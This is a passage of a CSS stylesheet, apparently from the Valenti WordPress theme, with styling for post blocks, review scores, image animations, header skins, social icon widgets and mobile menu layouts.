  transform: scale(1.1, 1.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.icon-base-1.media-icon.center-abs:hover {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.preview-grid:not(.tile-design-4) .icon-base-1,
.preview-slider:not(.tile-design-4) .icon-base-1,
.preview-classic .icon-base-1 {
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -20px;
}

.preview-thumbnail .media-icon:not(.icon-base-3) {
  left: 50%;
  top: 50%;
}

.preview-thumbnail .lr-api-has-icons {
  display: none;
}

.preview-thumbnail .icon-size-xs:not(.icon-base-3) {
  margin-top: -15px;
  margin-left: -15px;
}

.preview-thumbnail .icon-base-3 {
  top: 0;
  left: 0;
}

.preview-thumbnail .mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 0;
  left: 0;
}

.preview-thumbnail .price {
  font-size: 12px;
}

.price {
  margin-top: 5px;
}

.media-icon,
.duration,
.playing-msg,
.icon-bg {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1);
}

.media-icon.center-abs {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

/*------------------------------------------------------------------
[ Valenti Blocks]
*/
.contains-blocks-wrap + .contains--sb {
  margin-top: -30px;
}

.contains-blocks-wrap + .contains--sb .contains-blocks {
  margin-top: 30px;
}

.block {
  counter-reset: block;
}

.block article {
  counter-increment: block;
}

.preview-thumbnail {
  width: 100%;
}

.counter {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  text-align: center;
  height: 30px;
  width: 30px;
  line-height: 30px;
  display: block;
  font-size: 12px;
  color: #fff;
  background: #111111;
}

.counter:before {
  content: counter(block);
}

.entry-content .block-wrap .title {
  font-size: 18px;
  margin: 15px 0 0;
}

.entry-content .block-wrap .price {
  margin-bottom: 0;
}

.block-wrap {
  width: 100%;
  display: block;
}

.block-wrap img {
  margin-bottom: 0;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap {
  width: 30px;
  height: 25px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-final-score {
  font-size: 12px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.block-wrap.side-spacing--off {
  padding-left: 0;
  padding-right: 0;
}

.block-wrap .block-inner-style {
  margin-bottom: 30px;
}

.block-wrap-custom .block {
  padding: 15px;
}

.block-wrap-custom.block-skin-4 .block {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.block--with-bg .block {
  padding: 15px;
}

.block--with-bg .block + .pagination:not(.inf-loaded) {
  padding: 15px;
}

.block--with-bg .pagination + .block {
  padding-top: 0;
}

.block--with-bg.block-half.block-wrap-43 .block, .block--with-bg.block-half.block-wrap-45 .block {
  padding-top: 0;
}

.block--with-bg.block-wrap-2 .block {
  padding-top: 0;
}

.block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
  width: calc(100% + 30px);
  margin-left: -15px;
}

.block--with-bg.block-wrap-grid .block {
  padding: 0;
}

.block-wrap-d .block {
  padding-top: 10px;
}

.block-wrap-g .block {
  padding-bottom: 30px;
}

.preview-2 {
  flex: 0 0 100% !important;
}

.preview-thumbnail {
  width: 100%;
  align-items: flex-start;
}

.preview-thumbnail .mask {
  flex: 0 0 80px;
  width: 80px;
}

.preview-thumbnail .meta {
  padding-left: 20px;
}

.preview-thumbnail .byline-3 {
  margin-top: 10px;
}

.preview-thumbnail:last-child {
  padding-bottom: 0;
}

.stack .meta {
  padding-top: 15px;
}

.stack .preview--with-bg .meta {
  padding: 20px;
}

.stack.no-fi .meta {
  padding-top: 0;
}

.stack:last-child {
  padding-bottom: 0;
}

.flipped .split-1 .preview-mini-wrap {
  flex-direction: row-reverse;
}

.flipped .split-1 .meta {
  padding-right: 15px;
}

.preview-mini-wrap {
  position: relative;
  width: 100%;
}

.split-design-1 .preview-mini-wrap {
  align-items: center;
}

.split-design-2 .preview-mini-wrap {
  align-items: flex-start;
}

.split-1 .preview-mini-wrap {
  display: flex;
}

.block-wrap-grid {
  overflow: hidden;
  position: relative;
}

.block-wrap-grid .block .mask {
  background: #0d0d0d;
  height: 100%;
  width: 100%;
}

.grid-spacing {
  border-right: 0 solid transparent;
  border-top: 0 solid transparent;
}

.preview-grid.preview-classic {
  border: 0;
}

.preview-grid:not(.has-post-thumbnail) .meta {
  position: relative;
}

.preview-grid .mask {
  padding-bottom: 66.6%;
  z-index: 1;
}

.preview-grid,
.preview-slider {
  position: relative;
  overflow: hidden;
  border-color: #fff;
}

.preview-grid.product img,
.preview-slider.product img {
  opacity: 0.7;
}

.preview-grid .mask img,
.preview-grid .mask picture,
.preview-slider .mask img,
.preview-slider .mask picture {
  position: absolute;
  left: 0;
  top: 0;
}

.preview-grid .meta,
.preview-slider .meta {
  position: absolute;
  pointer-events: none;
}

.preview-grid .meta .byline,
.preview-slider .meta .byline {
  margin: 0;
}

.preview-grid .meta .title-wrap + *,
.preview-slider .meta .title-wrap + * {
  margin-top: 10px;
}

.preview-grid:after,
.preview-slider:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #0d0d0d;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--2:after,
.preview-slider.tile-overlay--2:after {
  opacity: 0;
}

.preview-grid.tile-overlay--2 .meta:after,
.preview-slider.tile-overlay--2 .meta:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  background-color: #161616;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--gradient .meta:after,
.preview-slider.tile-overlay--gradient .meta:after {
  background-color: transparent !important;
  background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.65) 100%);
}

.preview-grid .meta .title,
.preview-grid .meta .byline,
.preview-slider .meta .title,
.preview-slider .meta .byline {
  color: #fff;
}

.preview-grid .meta .title a,
.preview-grid .meta .byline a,
.preview-slider .meta .title a,
.preview-slider .meta .byline a {
  color: #fff;
}

.preview-grid .meta .price,
.preview-slider .meta .price {
  color: #fff;
}

.preview-grid .meta .price ins,
.preview-slider .meta .price ins {
  color: #fff;
}

.preview-classic {
  flex: 0 0 100%;
  width: 100%;
}

.preview-classic .price {
  font-size: 15px;
  margin-top: 5px;
}

.preview-classic .star-rating {
  margin-top: 3px;
}

.preview-classic.split:last-child {
  padding-bottom: 0;
}

.cb-style-1 .cb-meta {
  text-align: center;
}

.cb-style-1 .cb-meta .cb-post-title {
  margin: 0;
}

.cb-style-1 .cb-meta .byline {
  color: #777;
}

.cb-style-1 .cb-mask {
  line-height: 0;
  margin-bottom: 15px;
  background: #000;
}

.cb-style-1 .cb-mask img {
  min-width: 100%;
}

.cb-meta-style-1 .mask img,
.cb-meta-style-5 .mask img {
  opacity: 1;
}

.cb-meta-style-1 .meta,
.cb-meta-style-5 .meta {
  padding: 30px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  transition: background 0.35s;
}

.cb-meta-style-1 .meta .title a,
.cb-meta-style-5 .meta .title a {
  color: #fff;
}

.cb-meta-style-5 .meta {
  padding: 40px 20px 20px;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  text-align: center;
}

.cb-meta-style-1.cb-s .meta {
  padding: 15px 20px;
}

.cb-meta-style-2 {
  position: relative;
}

.cb-meta-style-2 .meta {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  width: 100%;
  text-align: center;
  padding: 0 20px;
}

.cb-meta-style-1.cb-s.cb-meta-style-3 .meta {
  padding: 20px 15px;
}

.cb-meta-style-3 .meta {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
}

.cb-meta-style-4 .meta {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
  padding: 15px;
  text-align: center;
}

.block-wrap-da {
  text-align: center;
}

.block-wrap-da img {
  vertical-align: top;
}

.block-wrap-da .small-print {
  text-transform: uppercase;
  color: #bbb;
}

.small-print {
  margin-top: 10px;
  font-size: 8px;
}

/*------------------------------------------------------------------
[ Reviews ]
*/
.lets-review-api-wrap {
  z-index: 1;
}

.valenti-review-2.lets-review-api-wrap {
  width: 38px;
  height: 30px;
}

.valenti-review-2.lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.valenti-review-2.lets-review-api-wrap .lets-review-final-score {
  font-size: 14px;
}

.lr-api-has-icons {
  opacity: 1;
}

.lr-api-has-icons .lets-review-api-score-box {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: center;
  flex-wrap: wrap;
}

.lr-api-has-icons .lets-review-final-score {
  line-height: 0 !important;
  position: relative;
  font-size: 13px;
}

.lr-api-has-icons .lets-review-final-score i, .lr-api-has-icons .lets-review-final-score img {
  margin: 0 1px;
}

.lr-api-has-icons .lets-review-final-score img {
  max-width: 16px;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-api-score-box {
  flex-direction: column;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-final-score {
  margin-top: 3px;
}

.lr-api-has-icons:not(.lr-api-wrap-has-subtitle) {
  height: 36px !important;
  width: 85px !important;
}

/*------------------------------------------------------------------
[ Animations ]
*/
.tipi-spin {
  position: relative;
}

.tipi-spin:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 3px solid #fff;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  margin-top: -28px;
  z-index: 2;
  transition: opacity 0.3s;
  margin-left: -28px;
  animation: fullspin 1s infinite ease-out;
}

.tipi-spin.tipi-row-inner-style:before {
  opacity: 1;
  border-color: #111;
}

.tipi-spin-dark:before {
  border-color: #111;
}

.loading > * {
  opacity: 0.35;
}

.content-lwa .loading {
  opacity: 0.35 !important;
}

.content-lwa .loading > * {
  opacity: 1;
}

.img-ani-base .mask {
  overflow: hidden;
}

.img-ani-base .fi-bg,
.img-ani-base .mask img {
  transition: transform 1s ease, opacity 0.5s ease;
}

@keyframes swing {
  0%,
  100% {
    transform: rotate(30deg);
  }
  50% {
    transform: rotate(-30deg);
  }
}

@keyframes fullspin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.img-color-base img {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1) !important;
}

.img-color-hover-1:hover img {
  filter: none;
}

.img-color-2 img,
.img-color-hover-2:hover img {
  filter: grayscale(1);
}

.img-color-3 img,
.img-color-hover-3:hover img {
  filter: blur(3px);
}

.img-color-4 img,
.img-color-hover-4:hover img {
  filter: sepia(1);
}

.img-color-content .mask:after,
.img-color-content .mask:before {
  content: '';
  mix-blend-mode: darken;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
  transition: 0.3s;
  z-index: 2;
}

.img-color-content .mask:after {
  opacity: 0;
  z-index: 1;
}

.img-color-11 .mask:before {
  background: blue;
}

.img-color-12 .mask:before {
  background: red;
}

.img-color-13 .mask:before {
  background: yellow;
}

.img-color-hover-11 .mask:after {
  background: blue;
}

.img-color-hover-12 .mask:after {
  background: red;
}

.img-color-hover-13 .mask:after {
  background: yellow;
}

.img-color-hover-base.preview-grid:hover .mask:after,
.img-color-hover-base.preview-slider:hover .mask:after,
.img-color-hover-base.preview-classic .mask:hover:after,
.img-color-hover-base.cta-tile:hover .mask:after {
  opacity: 1;
}

.img-color-hover-base.preview-grid:hover .mask:before,
.img-color-hover-base.preview-slider:hover .mask:before,
.img-color-hover-base.preview-classic .mask:hover:before,
.img-color-hover-base.cta-tile:hover .mask:before {
  opacity: 0;
}

/*------------------------------------------------------------------
[ Entry Content ]
*/
.entry-content-wrap p {
  margin-bottom: 1em;
}

.with--dropcap .entry-content > p:first-of-type:first-letter {
  font-size: 6em;
  font-weight: 700;
  float: left;
  line-height: 1;
  margin: 0 20px 0 0;
  color: #333;
}

/*------------------------------------------------------------------
[ Archives ]
*/
.builder-container {
  background-color: transparent;
}

.builder-container > section:first-child .block-wrap:first-child:not(.block-wrap-grid) {
  margin-top: 30px;
}

.builder-container section {
  display: flex;
  flex-wrap: wrap;
}

.error404 .main {
  padding-bottom: 90px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  float: none;
}

.error404 .main h1 {
  color: #b3b3b3;
  text-transform: uppercase;
}

.error404 .main .cloud-404 {
  margin-top: 45px;
}

/*------------------------------------------------------------------
[X. Header]
*/
.header,
.secondary-menu-wrap {
  position: relative;
  z-index: 2;
}

.logo-area {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-skin-1 .bg-area {
  background: #fff;
}

.header-skin-2 .bg-area {
  background: #161616;
}

.header-skin-1.stuck .bg-area,
.header-skin-1.slidedown .bg-area {
  background: rgba(255, 255, 255, 0.9);
}

.header-skin-2.stuck .bg-area,
.header-skin-2.slidedown .bg-area {
  background: #161616;
}

.block-da img {
  vertical-align: top;
}

.block-da .small-print {
  color: #bbb;
}

.horizontal-menu .drop,
.horizontal-menu > li > a,
.horizontal-menu .logo-main-menu a {
  display: inline-block;
}

.logo-main-wrap-center {
  text-align: center;
  justify-content: center;
}

.logo-main-wrap-center .tipi-flex-right {
  text-align: center;
}

.logo-h1 {
  line-height: 0;
}

.main-navigation {
  position: relative;
}

.menu-icon-style-3 .tipi-i-search {
  text-transform: inherit;
}

.main-menu-l .main-navigation {
  text-align: left;
}

.main-menu-l .secondary-wrap .current-date {
  padding-left: 12px;
}

.main-menu-c .main-navigation {
  text-align: center;
}

.menu-icon a:before {
  font-weight: 400 !important;
}

.menu-icon i {
  font-weight: 400 !important;
}

.main-menu-tight .menu-icon {
  float: none !important;
}

.bg-area > *,
.bg-area .bg-area-inner > * {
  position: relative;
  z-index: 11;
}

.bg-area > .splitter {
  z-index: 12;
  position: absolute;
}

.bg-area .background {
  z-index: 0;
  position: absolute;
}

.header-padding.tipi-flex-eq-height {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}

.logo {
  display: inline-block;
}

.logo-p_menu {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

.block-da-header_top,
.logo-main-wrap-center .block-da {
  width: 100%;
  padding: 30px 0;
  line-height: 1.5;
  text-align: center;
}

.logo-main-wrap-center .header-padding + .block-da {
  padding-top: 10px;
}

.block-da-header_top {
  padding: 15px 20px;
}

/*------------------------------------------------------------------
[ Widgets ]
*/
.valenti-stylish-posts-wrap:not(.rounded-img) .counter {
  border-radius: 0;
}

.valenti-stylish-posts .tipi-row-inner-style {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.valenti-stylish-posts .block-wrap-2 .title {
  font-size: 15px;
}

.valenti-stylish-posts .block-wrap-2 article {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 20px;
}

.valenti-stylish-posts .tipi-s-typo .title-wrap:first-of-type .title {
  padding-top: 15px;
}

.valenti-stylish-posts article:last-of-type {
  margin-bottom: 0;
}

.valenti-stylish-posts .only-filters .load-more-wrap-2 {
  text-align: left;
  margin-bottom: 20px !important;
}

.valenti-stylish-posts .only-filters .filters {
  justify-content: center;
  margin-top: 0;
}

.valenti-stylish-posts .block .stack-1 {
  padding-bottom: 30px;
}

.valenti-stylish-posts .block .stack-1 .title {
  font-size: 15px !important;
}

.rounded-img.valenti-stylish-posts-wrap article:hover .media-tr {
  opacity: 1;
}

.rounded-img.valenti-stylish-posts-wrap .preview-thumbnail .lets-review-api-wrap {
  border-radius: 50%;
  height: 30px;
}

.rounded-img.valenti-stylish-posts-wrap .counter ~ .media-icon {
  display: none;
}

.rounded-img.valenti-stylish-posts-wrap img,
.rounded-img.valenti-stylish-posts-wrap .counter {
  border-radius: 50% !important;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr {
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
  margin: 0 !important;
  opacity: 0;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr .icon-bg {
  border-radius: 50%;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr:hover .icon-bg {
  transform: none;
}

.rounded-img .mask {
  background-color: transparent !important;
}

.rounded-img img {
  border-radius: 50%;
}

.rounded-img .preview-thumbnail {
  border-bottom: 0;
}

.tabber .widget-title {
  display: none;
}

.tabber .widget-titles {
  margin: 0 0 30px 0;
  justify-content: space-around;
}

.tabber .widget-titles .tab-title {
  font-size: 14px;
  justify-content: center;
  display: inline-flex;
  align-items: center;
  margin: 0;
  width: 100%;
}

.tabber .widget-titles .tab-title:not(.active) {
  border-bottom-color: #ddd;
  color: #999;
}

.tabber .widget-wrap:not(.loaded) .widget {
  display: none;
}

.tabber .widget-wrap:not(.loaded) .widget:first-child {
  display: block;
}

.tabber .loaded .widget:not(.active) {
  display: none;
}

.social-icons-bg .network-bg {
  background: #333;
}

.social-icons-bg .network-facebook {
  background: #3b5998;
}

.social-icons-bg .network-flipboard {
  background: #F52828;
}

.social-icons-bg .network-twitter {
  background: #1da1f2;
}

.social-icons-bg .network-pinterest {
  background: #bd081c;
}

.social-icons-bg .network-youtube {
  background: #ff0000;
}

.social-icons-bg .network-vk {
  background: #4a76a8;
}

.social-icons-bg .network-linkedin {
  background: #0078BA;
}

.social-icons-bg .network-reddit {
  background: #FF4500;
}

.social-icons-bg .network-email {
  background: #222;
}

.social-icons-bg .network-tumblr {
  background: #32506d;
}

.social-icons-bg .network-whatsapp {
  background: #00EC67;
}

.social-icons-bg .network-messenger {
  background: #0084ff;
}

.social-icons-bg .network-youtube {
  background: #dc403c;
}

.social-icons-bg .network-rss {
  background: #e67e21;
}

.social-icons-bg .network-vimeo {
  background: #1ab7ea;
}

.social-icons-bg .network-soundcloud {
  background: #ff8800;
}

.social-icons-bg .network-spotify {
  background: #1db954;
}

.social-icons-bg .network-dribbble {
  background: #ea4c89;
}

.social-icons-bg .network-snapchat {
  background: #fffc00;
}

.social-icons-bg .network-mixcloud {
  background: #52aad8;
}

.social-icons-bg .network-bandcamp {
  background: #629aa9;
}

.social-icons-bg .network-medium {
  background: #00ab6c;
}

.social-icons-bg .network-instagram {
  background: #e1306c;
}

.valenti-widget .retina-image {
  vertical-align: top;
}

.valenti-widget .preview-thumbnail:last-child {
  padding-bottom: 0;
}

.valenti-widget .block-wrap .block-inner-style {
  margin-bottom: 0;
}

.valenti-widget .widget-social-icons ul {
  display: inline-block;
}

.valenti-widget .widget-social-icons ul li {
  display: inline-block;
  line-height: 1;
  text-align: center;
}

.valenti-widget .widget-social-icons ul li a {
  display: inline-block;
  color: #fff;
}

.valenti-widget .widget-social-icons ul li .widget-social-icons-3 {
  color: #000;
}

.valenti-widget .widget-social-icons a {
  margin: 0 20px 20px;
}

.valenti-widget .widget-social-icons .tipi-i-sz-1 {
  margin: 0 10px 20px;
}

.valenti-widget .social-align-0 {
  text-align: center;
}

.valenti-widget .widget-social-icons-3 ul li a {
  color: #161616;
}

.valenti-widget .tipi-i-sz-2 {
  font-size: 24px;
}

.valenti-widget .tipi-i-sz-3 {
  font-size: 40px;
}

.valenti-widget .social-icons-bg a {
  font-size: 26px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  top: 0;
  height: 70px;
  line-height: 70px;
  width: 70px;
  border-radius: 3px;
  position: relative;
  margin: 10px;
  color: white;
}

.valenti-widget .social-icons-bg .tipi-i-sz-2 {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  width: 50px;
}

.valenti-widget .social-icons-bg .tipi-i-sz-1 {
  font-size: 12px;
  height: 35px;
  line-height: 35px;
  width: 35px;
}

/*------------------------------------------------------------------
[Mobile Header]
*/
.site-mob-header {
  position: relative;
  z-index: 10;
}

.site-mob-header .bg-area {
  background: inherit;
  max-width: 100%;
}

.site-mob-header .tipi-i-user {
  font-size: 18px;
}

.site-mob-header .menu-icon-login + .menu-icon-mobile-slide a {
  margin-top: 2px;
}

.site-mob-header .menu-left {
  text-align: left;
  flex: 1;
}

.site-mob-header .logo-mob-wrap {
  text-align: center;
  padding: 0 20px;
}

.site-mob-header .menu-right {
  flex: 1;
  margin-left: auto;
  text-align: right;
  justify-content: flex-end;
}

.site-mob-header .icons-wrap li {
  display: flex;
}

.site-mob-header .icons-wrap li a {
  padding: 0 10px;
  font-size: 18px;
}

.site-mob-header .menu-right-2x {
  justify-content: flex-end;
}

.site-mob-header-1 .logo-main-wrap {
  display: flex;
  justify-content: center;
}

.site-mob-header-1.site-skin-2 .logo-fallback {
  color: #fff;
}

.site-mob-header-2 .logo-main-wrap {
  text-align: left;
}

.site-mob-header-3-logo {
  text-align: center;
  padding: 20px;
}

.site-mob-header-3 .logo-main-wrap {
  background: #fff;
  padding: 25px;
}

.sticky-menu {
  z-index: 50;
  top: 0;
  position: relative;
}

.site-mob-header.sticky-menu {
  width: 100% !important;
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 5;
}

.sticky-menu-2.stuck {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  transform: translate3d(0, -100%, 0);
  transition: 0.3s all;
  will-change: transform;
}

.sticky-menu-2.stuck.active {
  transform: translate3d(0, 0, 0);
}

.still {
  transition: none !important;
}

.sticky-menu-3.slidedown {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  animation: slidedown .3s ease-out forwards;
}

@keyframes tipiMenuSlide {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(calc(60px - 100vw), 0, 0);
  }
}

@keyframes tipiOpa {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes tipiSlideUpOpa {
  from {
    opacity: 0;
    transform: translatey(15px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes tipiSlideLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideRightOpa {
  from {
    opacity: 0;
    transform: translatex(15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideDownOpa {
  from {
    opacity: 0;
    transform: translatey(-10px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniUpOpa {
  from {
    opacity: 0;
    transform: translatey(60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniRightOpa {
  from {
    opacity: 0;
    transform: translatex(60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniDownOpa {
  from {
    opacity: 0;
    transform: translatey(-60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes slidedown {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

.admin-bar .mob-menu-wrap .bg-area {
  padding-top: 30px;
}

.mob-menu-wrap {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 102;
  top: 0;
  left: 0;
  bottom: 0;
  font-size: 18px;
}

.mob-menu-wrap .menu-icon-subscribe {
  font-size: 1rem;
}

.mob-menu-wrap .content-wrap {
  height: 100%;
}

.mob-menu-wrap .open-child {
  float: right;
}

.mob-menu-wrap .open-child i {
  font-size: 1rem;
  font-weight: 700;
  position: relative;
  display: inline-block;
}

.mob-menu-wrap .opened-child {
  height: auto !important;
  position: relative !important;
}

.mob-menu-wrap .content {
  height: 100%;
  padding: 30px 45px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  overflow: auto;
}

.mob-menu-wrap .content .logo {
  animation-delay: 0.3s;
}

.mob-menu-wrap .content .logo + .menu-icons {
  margin-top: 60px;
}

.mob-menu-wrap .content .mobile-navigation {
  animation-delay: 0.4s;
}

.mob-menu-wrap .content .menu-icons {
  animation-delay: 0.65s;
}

.mob-menu-wrap .vertical-menu {
  margin: auto;
  width: 100%;
  font-size: 18px;
}

.mob-menu-wrap .vertical-menu li {
  margin-bottom: 7px;
  font-weight: 400;
  text-transform: none;
  padding-right: 0;
}

.mob-menu-wrap .vertical-menu > li > .sub-menu {
  font-size: 0.9rem;
  padding-top: 7px;
}

.mob-menu-wrap .mobile-navigation {
  margin-top: 30px;
  margin-bottom: 30px;
  display: flex;
  overflow: auto;
  flex-direction: column;
  flex-grow: 1;
}

.mob-menu-wrap .menu-icons {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}

.mob-menu-wrap .menu-icons li {
  margin: 0 5px 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-login a {
  padding-right: 0;
  display: inline-block;
}

.mob-menu-wrap .menu-icons .menu-icon-login img {
  vertical-align: baseline;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3,
.mob-menu-wrap .menu-icons .menu-icon-style-4 {
  display: block;
  margin-bottom: 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3 img,
.mob-menu-wrap .menu-icons .menu-icon-style-4 img {
  vertical-align: middle;
}

.mob-menu-wrap .bg-area {
  height: 100%;
}

.mob-menu-wrap .tipi-close-icon {
  margin-left: auto;
  font-size: 30px;
  line-height: 0;
}

.mob-menu-wrap .content > * {
  opacity: 0;
  transform: translatex(-20px);
}

.admin-bar .mob-menu-wrap .tipi-close-icon {
  top: 52px;
}

.mob-open .mob-menu-wrap .content > * {
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
  animation-duration: 0.25s;
  animation-name: mobMenuL;
}

.mob-open.site-mob-menu-a-2 .mob-menu-wrap .content > * {
  animation-name: tipiSlideUpOpa;
}

@keyframes mobMenuL {
  from {
    opacity: 0;
    transform: translatex(-20px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

.site-mob-menu-2 .mob-menu-wrap {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .menu-item-has-children > a:first-child {
  margin-left: 15px;
}

.site-mob-menu-2 .mob-menu-wrap .sub-menu {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .vertical-menu li {
  padding-left: 0;
}

.site-mob-menu-3 .mob-menu-wrap {
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
}

.site-mob-menu-3 .mob-menu-wrap .tipi-close-icon {
  color: #111;
  border-radius: 50%;
  padding: 10px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap {
  padding: 25px;
  background: rgba(0, 0, 0, 0.9);
  height: 40vh;
  color: #fff;
  position: absolute;
  bottom: 15px;
  width: calc(100% - 30px);
  left: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap a {
  color: #fff;
}

.site-mob-menu-3 .mob-menu-wrap .content {
  padding: 0;
}

.site-mob-menu-3 .mob-menu-wrap .menu-icons {
  padding-top: 15px;
  margin-bottom: -15px;
}

.site-mob-menu-3 .mob-menu-wrap .logo-mobile-menu {
  position: fixed;
  top: 30px;
  left: 30px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  justify-content: flex-start;
}

.site-mob-menu-4 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
  padding-top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .tipi-close-icon {
  top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .menu-icons,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  padding: 15px 20px;
  margin: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 15px;
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu li:last-of-type {
  border-bottom: 0;
  padding-bottom: 0;
}

.site-mob-menu-4 .mob-menu-wrap .content {
  padding-left: 0;
  padding-right: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-icons {
  padding-bottom: 5px;
}

.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  width: 100%;
  padding-top: 0;
  padding-bottom: 30px;
}

.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .logo-mobile-menu {
  border-bottom: 1px solid #f1f1f1;
}

.site-mob-menu-a-1 .mob-menu-wrap {
  transform: translateX(100%);
}

.site-mob-menu-a-1 .site-mob-header.sticky-menu-2.stuck,
.site-mob-menu-a-1 .site-mob-header,
.site-mob-menu-a-1 .site-inner,
.site-mob-menu-a-1 .sticky-menu-2 .stuck.active {
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
}

.site-mob-menu-a-1.mob-open .mob-menu-wrap {
  transform: translateX(0);
}

.site-mob-menu-a-1.mob-open .site-mob-header,
.site-mob-menu-a-1.mob-open .site-inner,
.site-mob-menu-a-1.mob-open .sticky-menu-2 .stuck.active {
  transform: translate3d(-50px, 0, 0) !important;
}

.site-mob-menu-a-2 .mob-menu-wrap {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s !important;
}

.site-mob-menu-a-2.mob-open {
  overflow: hidden;
}

.site-mob-menu-a-2.mob-open .mob-menu-wrap {
  opacity: 1;
  visibility: visible;
}

.site-mob-header.site-skin-1 .menu-icon {
  color: #111;
}

